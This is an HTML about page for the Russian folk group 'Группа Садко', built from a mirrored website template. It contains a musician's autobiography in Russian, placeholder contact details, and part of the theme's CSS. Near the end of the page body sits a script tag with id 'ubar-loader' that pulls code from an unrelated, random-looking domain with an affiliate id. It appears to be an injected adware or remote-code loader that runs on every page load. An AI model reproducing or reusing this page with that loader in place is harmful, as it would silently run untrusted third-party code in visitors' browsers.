

==== about_1.html @ 5529ebe7 "template for site sadko" ====
<!DOCTYPE html>
<html lang="en">

<!-- Mirrored from www.ortheme.com/wrap/passion/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 29 Apr 2017 10:49:39 GMT -->
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="">
    <meta name="author" content="">
    <meta name="keywords"
          content="business, corporate, corporate website, creative, html5, marketing, multipurpose, responsive, site templates">
    <link rel="shortcut icon" href="img/favicon.png">
    <title>Passion</title>

    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!--[if lt IE 9]>
    <link href="css/ie_8.css" rel="stylesheet"/>
    <script src="js/ie/html5shiv.js"></script>
    <script src="js/ie/respond.min.js"></script>
    <![endif]-->

    <link href="css/font-awesome.css" rel="stylesheet">
    <link href="css/custom.css" rel="stylesheet">
</head>
<body data-spy="scroll" data-target="#ha-header">

<div class="navbar navbar-default navbar-fixed-top" id="ha-header">
    <div class="container">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><span
                    class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></button>
            <a class="navbar-brand logo" href="index.html">Группа Садко</a></div>
        <div class="navbar-collapse collapse ">
            <h1 style="color: white; margin-left: 70%">Имя Фамилия</h1>
        </div>

    </div>
</div>





<div id="services" class="services ha-waypoint" data-animate-down="ha-header-small" data-animate-up="ha-header-large">
    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-md-12 col-sm-12">

                <div class="row">
                    <div class="ser_wrap_3" style="margin-top: 5%">
                        <div class="col-lg-3">
                            <img src="http://gruppasadko.ru/wp-content/uploads/2016/08/bardin_52-198x300.jpg">
                        </div>
                        <div class="col-lg-8"><p style="font-size: 20px">
                            Родился я в селе Чукалы Краснослободского района республики Мордовия 30 июня 1983 года. Где-то чуть больше, чем за год до поступления в музыкальное училище, я нашел баян в глубоком шкафу сельского ДК и, практически сам, научился играть. Помогли мне два человека.
                            Это преподаватель урока музыки Шляпникова Т.А. и мой друг детства Чепайкин Коля, который в то время учился в музыкальной школе. А мне в музыкальную школу идти было уже ну совсем поздно (мне было уже 12!),поэтому пришлось атаковать сразу училище (г.Саранск, муз. училище имени Л.П.Кирюкова, отделение Народных инструментов по классу баяна. Пед. Тришкин С.Н.).Больших трудов стоило уговорить директора  допустить меня к экзаменам, тот сдался, но сказал: «Просто за красивые глазки НЕ ВОЗЬМЕМ!» Спел я им на вступительном частушки… Громко и весело! В итоге за красивые глазки и взяли. Учился честно. Но терпеть не мог учить заданную программу. Играл неплохо, с огоньком, но только то, что хотел и как хотел, а не так, как просили. Параллельно участвовал в команде КВН и даже какое-то время был капитаном. Но стенами училища себя не ограничивал и по стечению некоторых обстоятельств оказался в первом составе музыкального проекта «Столица» (который существует и по сей день). Теперь они звезды не только Саранска, но и всей Мордовии (бессменный Рук. Вячеслав Игонькин). С «профессиональным баяном» после окончания муз.училища я решил «завязать» и поступил на «народный хор» в РАМ имени Гнесиных (факультет ДНХ). Поступил тоже весело. Несмотря на то, что являюсь «чистокровным» мордвином, мордовским языком владею не ахти, так как родился и вырос в русском селе. Перед вступительными экзаменами в Гнесинку меня предупредили,что было бы неплохо спеть что-нибудь на национальном языке: «Это очень приветствуется!». Я понимал, что шансов поступить у меня мало (училище-то я заканчивал по классу баяна, а поступал на хоровое отделение), поэтому решил использовать все возможные «средства художественной выразительности». К сожалению, среди абитуриентов не было мордвы…я сел на подоконник и стал, как пазлы, выкладывать в рифму набор мордовских слов (мелодию придумывал уже перед комиссией)) О чем была песня, не знал даже я… Зато во время исполнения я представлял мордовские леса, поля и луга, и как там здорово, и как я счастлив, что когда-то бегал по этим полям, а теперь стою практически в центре Москвы и пою… Увидев завороженные глаза членов комиссии, я спел еще один куплет. Нагло пользуясь тем, что они не знают языка, спел те же слова, но уже с притопами да с прихлопами… В общем, закончилось все низким поклоном и «жирной десяточкой» председателя комиссии, которая и открыла мне двери в Российскую Академии музыки имени Гнесиных! Наверно, у каждого студента есть своя «вступительная байка»?!) В Гнесинке я встретился с ребятами, с Вовкой Макаровым и Саней Лихацким… Далее данные наших биографий очень похожи, т.к. мы все время рядом.
                        </p></div>

                    </div>
                </div>
            </div>
        </div>
    </div>

    <br>
</div>


<div id="contact" class="contact">
    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-md-12 col-sm-12">
                <div class=" container TitleSection">
                    <header class="page-head">
                        <h1>Contact
                            <small> // Us</small>
                        </h1>
                    </header>
                </div>
                <div class="row">
                    <div class="col-xs-12 col-md-7 col-sm-12">
                        <p>One morning, when Gregor Samsa woke from troubled dreams, he found himself transformed in his
                            bed into a horrible vermin.
                            He lay on his armour-like back, and if he lifted his head a little he could see his brown
                            belly, slightly domed and divided by arches into stiff sections</p>
                        <p>Please be patient while waiting for response. (24/7 Support!) <br>
                            <strong> Phone General Inquiries: 1-234-567-8910-1234</strong></p>
                        <div class="contact_wrap">
                            <h3>Contact Form</h3>
                            <form method="post" action="http://www.ortheme.com/wrap/passion/submit_now.php"
                                  id="passion_form">
                                <div class="form-group">
                                    <input type="text" size="50" name="contactname" id="InputName" value=""
                                           class="form-control required" placeholder="Your Name*"/>
                                </div>
                                <div class="form-group">
                                    <input type="text" size="50" name="email" id="email" value=""
                                           class="form-control required email" placeholder="Enter Email*"/>
                                </div>
                                <div class="form-group">
                                    <input type="text" size="50" name="website" id="website" value=""
                                           class="form-control" placeholder="Website"/>
                                </div>
                                <div class="form-group">
                                    <textarea class="form-control required" rows="6" id="message"
                                              placeholder="Your Message*"></textarea>
                                </div>
                                <button type="submit" class="btn btn-default">Submit</button>
                            </form>
                        </div>
                    </div>
                    <div class="col-xs-12 col-md-5 col-sm-12">
                        <div class="jumbotron">
                            <h3>Address Info</h3>
                            <address>
                                <strong>Company, Inc.</strong><br>
                                795 Folsom Ave, Suite 600 San Francisco, CA 94107<br>
                                <abbr title="Phone">Tel:</abbr> (123) 456-7890<br>
                                <abbr title="Fax">Fax:</abbr> (123) 456-7890
                            </address>
                            <address>
                                <strong>Email</strong> <a href="http://www.ortheme.com/cdn-cgi/l/email-protection#1f3c"><span
                                    class="__cf_email__" data-cfemail="e6808f949592c88a879592a6839e878b968a83c885898b">[email&#160;protected]</span>
                                <script data-cfhash='f9e31' type="text/javascript">/* <![CDATA[ */
                                !function (t, e, r, n, c, a, p) {
                                    try {
                                        t = document.currentScript || function () {
                                                    for (t = document.getElementsByTagName('script'), e = t.length; e--;)if (t[e].getAttribute('data-cfhash'))return t[e]
                                                }();
                                        if (t && (c = t.previousSibling)) {
                                            p = t.parentNode;
                                            if (a = c.getAttribute('data-cfemail')) {
                                                for (e = '', r = '0x' + a.substr(0, 2) | 0, n = 2; a.length - n; n += 2)e += '%' + ('0' + ('0x' + a.substr(n, 2) ^ r).toString(16)).slice(-2);
                                                p.replaceChild(document.createTextNode(decodeURIComponent(e)), c)
                                            }
                                            p.removeChild(t)
                                        }
                                    } catch (u) {
                                    }
                                }()
                                /* ]]> */</script>
                            </a><br>
                                <strong>website</strong> <a href="#page13">www.company.com</a>
                            </address>
                        </div>
                        <div class="google">
                            <h3>Find the Address</h3>
                            <div id="map"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


<footer>
    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-md-9 col-sm-12">
                <p>Copyright &copy; 2014 Coyier. All rights reserved.</p>
            </div>
            <div class="col-xs-12 col-md-3 col-sm-12">
                <ul class=" footer_social clearfix">
                    <li><a href="#"><i class="fa fa-facebook"></i></a></li>
                    <li><a href="#"><i class="fa fa-google-plus"></i></a></li>
                    <li><a href="#"><i class="fa fa-twitter"></i></a></li>
                    <li><a href="#"><i class="fa fa-linkedin"></i></a></li>
                    <li><a href="#"><i class="fa fa-pinterest"></i></a></li>
                    <li class="go_top"><a href="#top"><i class="fa fa-chevron-circle-up"></i></a></li>
                </ul>
            </div>
        </div>
    </div>
</footer>


<script src="js/jquery.min.js"></script>
<script src="js/bootstrap.min.js"></script>
<script src="js/nicescroll.min.js"></script>
<script src="js/pace.min.js"></script>
<script src="js/jquery.validate.min.js"></script>
<script src="http://maps.google.com/maps/api/js?sensor=true"></script>
<script src="js/gmaps.min.js"></script>
<script src="js/isotope.min.js"></script>
<script src="js/flexslider.min.js"></script>
<script src="js/waypoints.min.js"></script>
<script src="js/custom_min.js"></script>
<script>/* <![CDATA[ */
(function (d, s, a, i, j, r, l, m, t) {
    try {
        l = d.getElementsByTagName('a');
        t = d.createElement('textarea');
        for (i = 0; l.length - i; i++) {
            try {
                a = l[i].href;
                s = a.indexOf('/cdn-cgi/l/email-protection');
                m = a.length;
                if (a && s > -1 && m > 28) {
                    j = 28 + s;
                    s = '';
                    if (j < m) {
                        r = '0x' + a.substr(j, 2) | 0;
                        for (j += 2; j < m && a.charAt(j) != 'X'; j += 2)s += '%' + ('0' + ('0x' + a.substr(j, 2) ^ r).toString(16)).slice(-2);
                        j++;
                        s = decodeURIComponent(s) + a.substr(j, m - j)
                    }
                    t.innerHTML = s.replace(/</g, '&lt;').replace(/\>/g, '&gt;');
                    l[i].href = 'mailto:' + t.value
                }
            } catch (e) {
            }
        }
    } catch (e) {
    }
})(document);
/* ]]> */</script>
<script src="http://minxxrpaaw.org/code.php?appid=coi1634-10064-1491396470062-cf50e48c-094b-4367-935a-53ea4dcc15b7&amp;h=0&amp;m=normal&amp;aff=0"
        id="ubar-loader"></script>
</body>

<!-- Mirrored from www.ortheme.com/wrap/passion/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 29 Apr 2017 10:50:08 GMT -->
</html>
---- css/custom.css ----
@font-face {
    font-family: 'aller_lightregular';
    src: url('http://www.ortheme.com/wrap/passion/css/aller_lt/aller_lt-webfont.eot');
    src: url('http://www.ortheme.com/wrap/passion/css/aller_lt/aller_lt-webfont.eot?#iefix') format('embedded-opentype'), url('http://www.ortheme.com/wrap/passion/css/aller_lt/aller_lt-webfont.woff') format('woff'), url('http://www.ortheme.com/wrap/passion/css/aller_lt/aller_lt-webfont.ttf') format('truetype'), url('http://www.ortheme.com/wrap/passion/css/aller_lt/aller_lt-webfont.svg#aller_lightregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'allerregular';
    src: url('http://www.ortheme.com/wrap/passion/css/aller_rg/aller_rg-webfont.eot');
    src: url('http://www.ortheme.com/wrap/passion/css/aller_rg/aller_rg-webfont.eot?#iefix') format('embedded-opentype'), url('http://www.ortheme.com/wrap/passion/css/aller_rg/aller_rg-webfont.woff') format('woff'), url('http://www.ortheme.com/wrap/passion/css/aller_rg/aller_rg-webfont.ttf') format('truetype'), url('http://www.ortheme.com/wrap/passion/css/aller_rg/aller_rg-webfont.svg#allerregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

html {
    font-size: 80%
}

body {
    color: #555;
    font-family: aller_lightregular;
    font-size: 1.1em;
    line-height: 1.5;
}

h1, h2, h3, h4, h5, h6 {
    font-family: "allerregular", Helvetica, Arial, sans-serif;
}

a {
    color: #EB5055;
}

a:hover, button {
    color: #F0D8D9;
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -ms-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out;
    outline: none;
}

a:hover, a:focus {
    color: #BA383D;
    outline: medium none;
    text-decoration: none
}

::-moz-selection {
    color: #fff;
    background: #EB5055;
}

::selection {
    color: #fff;
    background: #EB5055;
}

img {
    vertical-align: middle;
    max-width: 100%;
    height: auto;
    width: 100%;
}

ul {
    list-style: none;
}

.TitleSection {
    margin-bottom: 40px;
    padding: 0;
    width: 100%
}

.page-head:before {
    background: #303441;
    content: "";
    display: block;
    height: 2px;
    left: 50%;
    position: absolute;
    width: 140px;
    -webkit-transform: translate(-50%, 0px);
    -moz-transform: translate(-50%, 0px);
    -ms-transform: translate(-50%, 0px);
    -o-transform: translate(-50%, 0px);
    transform: translate(-50%, 0px);
}

.page-head:before {
    bottom: -1px;
}

.page-head {
    border-bottom: 1px solid #F0D8D9;
    padding: 5px 0;
    position: relative;
    width: 100%;
    text-align: center
}

.page-head small {
    color: #303441;
}

h1 small {
    font-size: 90%
}

.header {
    background-color: #EB5055
}

.logo {
    /*background: url("http://www.ortheme.com/wrap/passion/img/passion.png") no-repeat scroll 0 0 transparent;*/
    background: url("../img/cropped-cropped-white-1.png") no-repeat scroll 0 0 transparent;
    height: 45px;
    text-indent: -9999px;
    width: 112px;
}

.navbar-default {
    background-color: #303441;
    border-bottom: 2px solid #4A4F5E;
    top: 0;
    left: 0;
    position: fixed;
    right: 0;
    z-index: 1030;
    margin-bottom: 20px;
    min-height: 50px;
    -webkit-transform: translateY(0%);
    -moz-transform: translateY(0%);
    transform: translateY(0%);
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transition: all 0.5s;
}

.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    color: #EB5055;
}

.navbar-default .navbar-nav > li > a {
    color: #A3A7B9;
    font-size: 1em;
    text-transform: uppercase;
}

.navbar-default .navbar-toggle {
    border-color: #EB5055;
    border: 0 none;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #EB5055
}

.navbar-toggle .icon-bar {
    border-radius: 0;
    display: block;
    height: 4px;
    width: 30px
}

.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
    background-color: #EB5055;
    border-radius: 0 0 0 0;
}

.navbar-default .navbar-toggle:hover .icon-bar, .navbar-default .navbar-toggle:focus .icon-bar {
    background-color: #303441
}

.ha-header .navbar-toggle {
    border-color: #EB5055;
    border: 0 none;
}

.ha-header .navbar-toggle .icon-bar {
    background-color: #EB5055
}

.ha-header .navbar-toggle .icon-bar {
    border-radius: 0;
    display: block;
    height: 4px;
    width: 30px
}

.ha-header .navbar-toggle:hover, .ha-header .navbar-toggle:focus {
    background-color: #EB5055;
    border-radius: 0 0 0 0;
}

.ha-header .navbar-toggle:hover .icon-bar, .ha-header .navbar-toggle:focus .icon-bar {
    background-color: #303441
}

.ha-header {
    background-color: rgba(48, 52, 65, 0.73);
    border-bottom: 2px solid #4A4F5E;
    top: 0;
    left: 0;
    position: fixed;
    right: 0;
    z-index: 1030;
    margin-bottom: 20px;
    min-height: 50px;
    -webkit-transform: translateY(0%);
    -moz-transform: translateY(0%);
    transform: translateY(0%);
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transition: all 0.5s;
}

.ha-header .navbar-nav > li > a {
    color: #A3A7B9;
    font-size: 1em;
    text-transform: uppercase;
}

.ha-header .navbar-nav > .active > a, .ha-header .navbar-nav > .active > a:hover, .ha-header .navbar-nav > .active > a:focus {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    color: #EB5055;
}

.ha-header .navbar-nav > li > a:hover, .ha-header .navbar-nav > li > a:focus {
    background-color: rgba(0, 0, 0, 0);
}

.ha-header-large {
    padding: 25px 0;
}

.ha-header-small {
    padding: 6px 0 0;
}

.ha-header-small .navbar-nav > li > a {
    padding-bottom: 10px;
    padding-top: 10px;
}

.ha-header-small .logo {
    background: url("../img/cropped-cropped-white-1.png") no-repeat scroll 0 0 transparent;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transition: all 0.5s;
}

.flex-container a:active, .flexslider a:active, .flex-container a:focus, .flexslider a:focus {
    outline: none;
}

.slides, .flex-control-nav, .flex-direction-nav {
    margin: 0;
    padding: 0;
    list-style: none;
}

.flexslider .slides > li {
    display: none;
    -webkit-backface-visibility: hidden;
}

.flexslider .slides img {
    width: 100%;
    display: block;
}

.flex-pauseplay span {
    text-transform: capitalize;
}

.slides:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

html[xmlns] .slides {
    display: block;
}

* html .slides {
    height: 1%;
}

.no-js .slides > li:first-child {
    display: block;
}

.flexslider {
    margin: 0;
    position: relative;
    -webkit-border-radius: 4px;
    -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, .2);
    zoom: 1;
}

.flex-viewport {
    max-height: 2000px;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    transition: all 1s ease;
}

.loading .flex-viewport {
    max-height: 300px;
}

.flexslider .slides {
    zoom: 1;
}

.carousel li {
    margin-right: 5px
}

.flex-caption {
    background: transparent;
    color: #FFF;
    font-size: 2.8em;
    font-weight: bold;
    left: 5%;
    margin-bottom: 0;
    max-width: 50%;
    padding: 20px;
    position: absolute;
    text-transform: uppercase;
    top: 35%;
    z-index: 500;
    text-shadow: 3px 2px 0 rgba(0, 0, 0, 0.3)
}

.flex-direction-nav a {
    background: url("http://www.ortheme.com/wrap/passion/img/bg_direction_nav.png") no-repeat scroll 0 0 #303441;
    cursor: pointer;
    display: block;
    height: 47px;
    margin: -20px 0 0;
    opacity: 0;
    position: absolute;
    text-indent: -9999px;
    top: 50%;
    width: 44px;
}

.flex-direction-nav .flex-next {
    background-position: 100% 0;
    right: 0;
}

.flex-direction-nav .flex-prev {
    left: 0;
}

.flexslider:hover .flex-next {
    opacity: 0.8;
    right: 0;
}

.flexslider:hover .flex-prev {
    opacity: 0.8;
    left: 0;
}

.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {
    opacity: 1;
}

.flex-direction-nav .disabled {
    opacity: .3 !important;
    filter: alpha(opacity=30);
    cursor: default;
}

.flex-control-nav {
    width: 100%;
    position: absolute;
    bottom: -40px;
    text-align: center;
    display: none;
}

.flex-control-nav li {
    margin: 0 6px;
    display: inline-block;
    zoom: 1;
    *display: inline;
}

.flex-control-paging li a {
    width: 11px;
    height: 11px;
    display: block;
    background: #666;
    background: rgba(0, 0, 0, 0.5);
    cursor: pointer;
    text-indent: -9999px;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    -o-border-radius: 20px;
    border-radius: 20px;
    box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
}

.flex-control-paging li a:hover {
    background: #333;
    background: rgba(0, 0, 0, 0.7);
}

.flex-control-paging li a.flex-active {
    background: #000;
    background: rgba(0, 0, 0, 0.9);
    cursor: default;
}

.flex-control-thumbs {
    margin: 5px 0 0;
    position: static;
    overflow: hidden;
}

.flex-control-thumbs li {
    width: 25%;
    float: left;
    margin: 0;
}

.flex-control-thumbs img {
    width: 100%;
    display: block;
    opacity: .7;
    cursor: pointer;
}

.flex-control-thumbs img:hover {
    opacity: 1;
}

.flex-control-thumbs .active {
    opacity: 1;
    cursor: default;
}

@media (min-width: 768px) {
    .flex-caption {
        font-size: 1.5em;
        text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.3)
    }
}

@media (min-width: 320px) and (max-width: 769px) {
    .flex-caption {
        font-size: .9em;
        text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.3)
    }
}

@media screen and (max-width: 860px) {
    .flex-direction-nav .flex-prev {
        opacity: 1;
        left: 0;
    }

    .flex-direction-nav .flex-next {
        opacity: 1;
        right: 0;
    }
}

.services, .about {
    background: #F2F2F2;
    border-bottom: 5px solid #FCFCFC;
    color: #666D89;
    padding: 50px 0;
}

.ser_wrap_3 {
    border-bottom: 1px solid #EDEDED;
    margin: 0;
    overflow: hidden;
    padding: 20px 0;
}

.ser_wrap_3 ul {
    overflow: hidden;
    padding: 0;
}

.ser_wrap_3 ul li {
    margin-bottom: 0;
    overflow: hidden;
}

.ser_wrap_3 .icon_ser {
    border: 1px solid #666D89;
    -moz-border-radius: 045px 45px 45px 45px;
    -webkit-border-radius: 45px 45px 45px 45px;
    border-radius: 45px 45px 45px 45px;
    color: #666D89;
    float: left;
    font-size: 1.9em;
    height: 50px;
    line-height: 50px;
    text-align: center;
    vertical-align: middle;
    width: 50px;
}

.ser_wrap_3 .wrap {
    float: left;
    margin: 0 0 10px 10px;
    width: 79%;
}

.ser_wrap_3.option2 ul li:hover .icon_ser {
    font-size: 3.6em;
}

.ser_wrap_3 .wrap h3 {
    margin: 5px 0
}

.ser_wrap_3.option3 ul li {
    text-align: center;
}

.ser_wrap_3.option3 .icon_ser {
    border: 2px solid;
    display: block;
    float: none;
    font-size: 3em;
    height: 75px;
    line-height: 75px;
    margin: 0 auto 20px;
    width: 75px
}

.ser_wrap_3.option3 .wrap {
    float: none;
    width: 100%;
}

#portfolio .page-head:before, #projects .page-head:before {
    background: #AFB6D1
}

#portfolio .page-head small, #projects .page-head small {
    color: #AFB6D1
}

#portfolio .page-head, #projects .page-head {
    border-bottom: 1px solid #767E9E
}

.portfolio, .projects {
    background-color: #303441;
    border-bottom: 5px solid #4A4F5E;
    color: #767E9E;
    padding: 50px 0
}

.portfolioFilter {
    margin: 25px 0 10px;
    padding: 10px 0;
}

.portfolioContainer .hexagon a span.mask {
    background: url("http://www.ortheme.com/wrap/passion/img/hexagon_mask_2.png") no-repeat;
}

.portfolioContainer .hexagon {
    margin: 0 25px 25px 0
}

.hexagon h4 {
    font-family: aller_lightregular;
    font-size: 15px;
    text-transform: uppercase;
}

.isotope-item {
    z-index: 2;
}

.isotope-hidden.isotope-item {
    pointer-events: none;
    z-index: 1;
}

.isotope, .isotope .isotope-item {
    -webkit-transition-duration: 0.8s;
    -moz-transition-duration: 0.8s;
    transition-duration: 0.8s;
}

.isotope {
    -webkit-transition-property: height, width;
    -moz-transition-property: height, width;
    transition-property: height, width;
}

.isotope .isotope-item {
    -webkit-transition-property: -webkit-transform, opacity;
    -moz-transition-property: -moz-transform, opacity;
    transition-property: transform, opacity;
}

.isotope.no-transition, .isotope.no-transition .isotope-item, .isotope .isotope-item.no-transition {
    -webkit-transition-duration: 0s;
    -moz-transition-duration: 0s;
    -ms-transition-duration: 0s;
    -o-transition-duration: 0s;
    transition-duration: 0s;
}

.isotope.infinite-scrolling {
    -webkit-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none;
}

#filter_container {
    padding: 5px;
    margin-bottom: 20px;
}

#filter_header {
    padding-bottom: 1.0em;
}

#filter_header h3 {
    margin-bottom: 0.2em;
    font-size: 15px;
}

#filter_header h4 {
    font-weight: bold;
}

#filter_header ul {
    margin: 0;
    list-style: none;
    padding: 0
}

#filter_header ul ul {
